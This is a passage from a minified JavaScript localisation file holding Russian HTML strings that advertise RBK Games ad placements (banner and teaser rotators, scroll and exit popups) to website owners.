\u0433\u043e\u0442\u043e\u0432\u043e. \u0412\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 3-4 \u0431\u0430\u043d\u043d\u0435\u0440\u0430 \u043d\u0430 \u043e\u0434\u043d\u043e\u043c\n    \u043c\u0435\u0441\u0442\u0435 \u041d\u043e\u0432\u044b\u0435 \u0431\u0430\u043d\u043d\u0435\u0440\u0430 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u0434\u0433\u0440\u0443\u0436\u0430\u0442\u044c\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438, \u0430 \u0432\u044b - \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c, \u043d\u0435 \u043f\u0440\u0438\u043b\u0430\u0433\u0430\u044f \u0443\u0441\u0438\u043b\u0438\u0439.\n</p>\n',"messages","ru");a.add("revshare.product_content.rotator_teaser.block_2",'<div class="panel-heading">\n    <h2 class="panel-title custom-font"><strong>\u0414\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 "\u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0442\u0438\u0437\u0435\u0440\u043e\u0432"?</strong></h2>\n</div> <div class="panel-body">\n    <ul class="list-type arrow">\n        <li>\u041a\u0430\u0442\u0430\u043b\u043e\u0433\u0438 \u0438\u0433\u0440</li>\n        <li>\u0421\u0430\u0439\u0442\u044b \u0441 \u0444\u0438\u043b\u044c\u043c\u0430\u043c\u0438, \u0441\u0435\u0440\u0438\u0430\u043b\u0430\u043c\u0438 \u0438 \u0430\u043d\u0438\u043c\u0435</li>\n        <li>\u0421\u0430\u0439\u0442\u044b \u0441 \u043c\u0443\u0437\u044b\u043a\u043e\u0439</li>\n        <li>\u042e\u043c\u043e\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0430\u0439\u0442\u044b</li>\n        <li>\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 Wiki</li>\n    </ul>\n</div>\n',"messages","ru");a.add("revshare.product_content.rotator_teaser.block_3",'<div class="panel-heading">\n    <h2 class="panel-title custom-font"><strong>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c "\u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0442\u0438\u0437\u0435\u0440\u043e\u0432"?</strong></h2>\n</div> <div class="panel-body">\n    <ul class="list-type arrow">\n        <li>\u041e\u043f\u043b\u0430\u0442\u0430 \u043f\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u0438\u044e \u0434\u043e\u0445\u043e\u0434\u0430 - \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u0441\u043e \u0441\u0432\u043e\u0435\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438!</li>\n        <li>\u041c\u0438\u043d\u0438\u043c\u0443\u043c \u043c\u0435\u0441\u0442\u0430, \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438</li>\n        <li>\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b</li>\n        <li>\u041b\u0435\u0433\u043a\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c</li>\n        <li>\u041d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438</li>\n        <li>\u041a\u0440\u0443\u0442\u043e \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442</li>\n        <li>\u041e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0430\u043c</li>\n    </ul>\n</div>\n',"messages","ru");a.add("placement.product_content.popup_bottom.block_1",'<p>\n    <h5 class="custom-font"><strong>\u0414\u0430\u0440\u0438\u0442\u0435 \u043f\u043e\u0434\u0430\u0440\u043a\u0438 \u0438 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 RBK Games.</strong></h5>\n</p> <p>\n    \u0417\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u0438 \u0434\u0430\u0440\u0438\u0442\u0435 \u043f\u043e\u0434\u0430\u0440\u043a\u0438! \u041a\u043e\u0433\u0434\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u0438\u043b \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 "\u0421\u043a\u0440\u043e\u043b\u043b \u043f\u043e\u043f\u0430\u043f"\n    \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0435\u043c\u0443 \u043f\u043e\u0434\u0430\u0440\u043e\u043a \u0432 \u0438\u0433\u0440\u0435. \u041c\u044b \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u043c \u0437\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u043f\u0430\u043f\u0430 \u043d\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f.\n</p> <p>\n    \u041a\u0430\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043f\u0430\u043f? \u041f\u0440\u043e\u0441\u0442\u043e \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0440\u043e\u043a \u043a\u043e\u0434\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0435 \u043d\u0438\u0447\u0435\u0433\u043e \u0434\u0435\u043b\u0430\u0442\u044c \u043d\u0435 \u043d\u0443\u0436\u043d\u043e.\n    \u0412\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0434\u043e\u0445\u043e\u0434\u0430 \u043d\u0435 \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0430\u044f \u0441\u0430\u0439\u0442 \u0431\u0430\u043d\u043d\u0435\u0440\u0430\u043c\u0438.\n</p>\n',"messages","ru");a.add("placement.product_content.popup_bottom.block_2",'<div class="panel-heading">\n    <h2 class="panel-title custom-font"><strong>\u0414\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 "\u0421\u043a\u0440\u043e\u043b\u043b \u043f\u043e\u043f\u0430\u043f" ?</strong></h2>\n</div> <div class="panel-body">\n    <ul class="list-type arrow">\n        <li>Wiki</li>\n        <li>\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u044b\u0435 \u0441\u0430\u0439\u0442\u044b</li>\n        <li>\u042e\u043c\u043e\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0430\u0439\u0442\u044b</li>\n        <li>\u041a\u0430\u0442\u0430\u043b\u043e\u0433\u0438 \u0438\u0433\u0440</li>\n        <li>\u0421\u0430\u0439\u0442\u044b \u0441 \u0444\u0438\u043b\u044c\u043c\u0430\u043c\u0438, \u0430\u043d\u0438\u043c\u0435</li>\n    </ul>\n</div>\n',"messages","ru");a.add("placement.product_content.popup_bottom.block_3",'<div class="panel-heading">\n  <h2 class="panel-title custom-font"><strong>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c "\u0421\u043a\u0440\u043e\u043b\u043b \u043f\u043e\u043f\u0430\u043f"?</strong></h2>\n</div> <div class="panel-body">\n    <ul class="list-type arrow">\n        <li>\u041e\u043f\u043b\u0430\u0442\u0430 \u0437\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043d\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f</li>\n        <li>\u0412\u044b\u0441\u043e\u043a\u0430\u044f \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u044f</li>\n        <li>\u041d\u0435 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u043c\u0435\u0441\u0442\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435</li>\n        <li>\u041b\u0435\u0433\u043a\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c</li>\n        <li>\u041d\u0435 \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c</li>\n    </ul>\n</div>',"messages","ru");a.add("placement.product_content.popup_leave.block_1",'<p>\n    <h5 class="custom-font"><strong>\u041c\u043e\u043d\u0435\u0442\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 RBK Games!</strong></h5>\n</p> <p>\n    \u041d\u0435 \u0434\u0430\u0439\u0442\u0435 \u0438\u043c \u0443\u0439\u0442\u0438! "\u041f\u043e\u043f\u0430\u043f \u0434\u043b\u044f \u0443\u0445\u043e\u0434\u044f\u0449\u0438\u0445" \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0441\u043e\u0431\u0438\u0440\u0430\u0435\u0442\u0441\u044f \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0441\u0430\u0439\u0442 \u0438 \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442\n    \u043f\u043e\u0434\u0430\u0440\u043e\u043a \u0432 \u0438\u0433\u0440\u0435. \u042d\u0442\u043e \u0441\u0430\u043c\u044b\u0439 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 RBK Games. \u041c\u044b \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u043c \u0437\u0430 \u0432\u0440\u0435\u043c\u044f\n    \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435.\n</p> <p>\n    \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u0434 \u043f\u043e\u043f\u0430\u043f\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0439\u0442\u0435 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c. \u0411\u043e\u043b\u044c\u0448\u0435 \u043d\u0438\u0447\u0435\u0433\u043e \u0434\u0435\u043b\u0430\u0442\u044c \u043d\u0435 \u043d\u0443\u0436\u043d\u043e. \u0412\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439\n    \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0441 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0435\u0439 \u0438 \u0441\u043f\u043e\u0441\u043e\u0431 \u043c\u043e\u043d\u0435\u0442\u0438\u0437\u043e\u0440\u0432\u0430\u0442\u044c \u0443\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.\n</p>\n',"messages","ru");a.add("placement.product_content.popup_leave.block_2",'<div class="panel-heading">\n    <h2 class="panel-title custom-font"><strong>\u0414\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 "\u041f\u043e\u043f\u0430\u043f \u0434\u043b\u044f \u0443\u0445\u043e\u0434\u044f\u0449\u0438\u0445" ?</strong></h2>\n</div> <div class="panel-body">\n    <p>\n        <h5 class="custom-font"><strong>\u0414\u043b\u044f \u043b\u044e\u0431\u044b\u0445 \u0441\u0430\u0439\u0442\u043e\u0432 \u0441 \u0432\u044b\u0441\u043e\u043a\u0438\u043c bounce rate, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435:</strong></h5>\n    </p>\n    <ul class="list-type arrow">\n        <li>\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u044b\u0435 \u0441\u0430\u0439\u0442\u044b</li>\n        <li>\u042e\u043c\u043e\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0430\u0439\u0442\u044b</li>\n        <li>\u041a\u0430\u0442\u0430\u043b\u043e\u0433\u0438 \u0438\u0433\u0440</li>\n        <li>\u0421\u0430\u0439\u0442\u044b \u0441 \u0444\u0438\u043b\u044c\u043c\u0430\u043c\u0438, \u0430\u043d\u0438\u043c\u0435</li>\n        <li>\u0421\u0430\u0439\u0442\u044b \u0441 \u043c\u0443\u0437\u044b\u043a\u043e\u0439</li>\n        <li>\u041a\u0440\u0443\u043f\u043d\u044b\u0435 \u0444\u043e\u0440\u0443\u043c\u044b</li>\n    </ul>\n</div>\n',"messages","ru");a.add("placement.product_content.popup_leave.block_3",'<div class="panel-heading">\n    <h2 class="panel-title custom-font"><strong>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c "\u041f\u043e\u043f\u0430\u043f \u0434\u043b\u044f \u0443\u0445\u043e\u0434\u044f\u0449\u0438\u0445"?</strong></h2>\n</div> <div class="panel-body">\n    <ul class="list-type arrow">\n        <li>\u0417\u0430\u0440\u0430\u0431\u043e\u0442\u043e\u043a \u043d\u0430 \u0443\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u0445</li>\n        <li>\u041e\u043f\u043b\u0430\u0442\u0430 \u0437\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043d\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f</li>\n        <li>\u0412\u044b\u0441\u043e\u043a\u0430\u044f \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u044f</li>\n        <li>\u041b\u0435\u0433\u043a\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c</li>\n        <li>\u041d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438</li>\n    </ul>\n</div>',"messages","ru");a.add("placement.product_content.rotator_banner.block_1",'<p>\n     <h5 class="custom-font"><strong>\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438 "\u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0431\u0430\u043d\u043d\u0435\u0440\u043e\u0432" \u0438 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0439 \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441!</strong></h5>\n </p>\n <p>\n     \u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0440\u0435\u043a\u043b\u0430\u043c\u0443! \u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0441\u0447\u0438\u0442\u0430\u0435\u0442 \u043a\u043b\u0438\u043a\u0438 \u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u044b \u0438 \u0434\u0435\u043c\u043e\u043d\u0441\u0442\u0440\u0438\u0440\u0443\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c\n     \u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0430\u043d\u043d\u0435\u0440\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u044f\u0442 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0438\u043b\u0438 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435. \u041c\u044b \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u043c \u0437\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043d\u0430\n     \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f.\n </p>\n <p>\n     \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u043e: \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0440\u043e\u043a \u043a\u043e\u0434\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0438 \u0433\u043e\u0442\u043e\u0432\u043e. \u0412\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 3-4 \u0431\u0430\u043d\u043d\u0435\u0440\u0430 \u043d\u0430 \u043e\u0434\u043d\u043e\u043c\n     \u043c\u0435\u0441\u0442\u0435 \u041d\u043e\u0432\u044b\u0435 \u0431\u0430\u043d\u043d\u0435\u0440\u0430 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u0434\u0433\u0440\u0443\u0436\u0430\u0442\u044c\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438, \u0430 \u0432\u044b - \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c, \u043d\u0435 \u043f\u0440\u0438\u043b\u0430\u0433\u0430\u044f \u0443\u0441\u0438\u043b\u0438\u0439.\n </p>\n',"messages","ru");a.add("placement.product_content.rotator_banner.block_2",'<div class="panel-heading">\n    <h2 class="panel-title custom-font"><strong>\u0414\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 "\u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0431\u0430\u043d\u043d\u0435\u0440\u043e\u0432"?</strong></h2>\n</div> <div class="panel-body">\n    <ul class="list-type arrow">\n        <li>\u041a\u0430\u0442\u0430\u043b\u043e\u0433\u0438 \u0438\u0433\u0440</li>\n        <li>\u0421\u0430\u0439\u0442\u044b \u0441 \u0444\u0438\u043b\u044c\u043c\u0430\u043c\u0438, \u0441\u0435\u0440\u0438\u0430\u043b\u0430\u043c\u0438 \u0438 \u0430\u043d\u0438\u043c\u0435</li>\n        <li>\u0421\u0430\u0439\u0442\u044b \u0441 \u043c\u0443\u0437\u044b\u043a\u043e\u0439</li>\n        <li>\u042e\u043c\u043e\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0430\u0439\u0442\u044b</li>\n        <li>\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 wiki</li>\n    </ul>\n</div>\n',"messages","ru");a.add("placement.product_content.rotator_banner.block_3",'<div class="panel-heading">\n     <h2 class="panel-title custom-font"><strong>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c "\u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0431\u0430\u043d\u043d\u0435\u0440\u043e\u0432"?</strong></h2>\n </div>\n <div class="panel-body">\n     <ul class="list-type arrow">\n         <li>\u041e\u043f\u043b\u0430\u0442\u0430 \u0437\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043d\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f</li>\n         <li>\u041c\u0438\u043d\u0438\u043c\u0443\u043c \u043c\u0435\u0441\u0442\u0430, \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438</li>\n         <li>\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b</li>\n         <li>\u041b\u0435\u0433\u043a\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c</li>\n         <li>\u041d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438</li>\n         <li>\u041a\u0440\u0443\u0442\u043e \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442</li>\n         <li>\u041e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0430\u043c</li>\n     </ul>\n </div>',"messages","ru");a.add("placement.product_content.rotator_teaser.block_1",'<p>\n    <h5 class="custom-font"><strong>\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438 "\u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0442\u0438\u0437\u0435\u0440\u043e\u0432" \u0438 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0439 \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441!</strong></h5>\n</p> <p>\n    \u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0440\u0435\u043a\u043b\u0430\u043c\u0443! \u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0441\u0447\u0438\u0442\u0430\u0435\u0442 \u043a\u043b\u0438\u043a\u0438 \u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u044b \u0438 \u0434\u0435\u043c\u043e\u043d\u0441\u0442\u0440\u0438\u0440\u0443\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c\n    \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0438\u0437\u0435\u0440\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u044f\u0442 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0438\u043b\u0438 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435. \u041c\u044b \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u043c \u0437\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435\n    \u043d\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f.\n</p> <p>\n    \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u043e: \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0440\u043e\u043a \u043a\u043e\u0434\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0438 \u0433\u043e\u0442\u043e\u0432\u043e. \u0412\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 3-4 \u0442\u0438\u0437\u0435\u0440\u0430 \u043d\u0430 \u043e\u0434\u043d\u043e\u043c\n    \u043c\u0435\u0441\u0442\u0435 \u041d\u043e\u0432\u044b\u0435 \u0442\u0438\u0437\u0435\u0440\u044b \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u0434\u0433\u0440\u0443\u0436\u0430\u0442\u044c\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438, \u0430 \u0432\u044b - \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c, \u043d\u0435 \u043f\u0440\u0438\u043b\u0430\u0433\u0430\u044f \u0443\u0441\u0438\u043b\u0438\u0439.\n</p>\n',"messages","ru");a.add("placement.product_content.rotator_teaser.block_2",'<div class="panel-heading">\n    <h2 class="panel-title custom-font"><strong>\u0414\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 "\u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0442\u0438\u0437\u0435\u0440\u043e\u0432"?</strong></h2>\n</div> <div class="panel-body">\n    <ul class="list-type arrow">\n        <li>\u041a\u0430\u0442\u0430\u043b\u043e\u0433\u0438 \u0438\u0433\u0440</li>\n        <li>\u0421\u0430\u0439\u0442\u044b \u0441 \u0444\u0438\u043b\u044c\u043c\u0430\u043c\u0438, \u0441\u0435\u0440\u0438\u0430\u043b\u0430\u043c\u0438 \u0438 \u0430\u043d\u0438\u043c\u0435</li>\n        <li>\u0421\u0430\u0439\u0442\u044b \u0441 \u043c\u0443\u0437\u044b\u043a\u043e\u0439</li>\n        <li>\u042e\u043c\u043e\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0430\u0439\u0442\u044b</li>\n        <li>\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 wiki</li>\n    </ul>\n</div>\n',"messages","ru");a.add("placement.product_content.rotator_teaser.block_3",'<div class="panel-heading">\n    <h2 class="panel-title custom-font"><strong>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c "\u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0442\u0438\u0437\u0435\u0440\u043e\u0432"?</strong></h2>\n</div> <div class="panel-body">\n    <ul class="list-type arrow">\n        <li>\u041e\u043f\u043b\u0430\u0442\u0430 \u0437\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043d\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f</li>\n        <li>\u041c\u0438\u043d\u0438\u043c\u0443\u043c \u043c\u0435\u0441\u0442\u0430, \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438</li>\n        <li>\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b</li>\n        <li>\u041b\u0435\u0433\u043a\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c</li>\n        <li>\u041d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438</li>\n        <li>\u041a\u0440\u0443\u0442\u043e \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442</li>\n        <li>\u041e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0430\u043c</li>\n    </ul>\n</div>\n',"messages","ru");a.add("placement.status.pending","\u0412 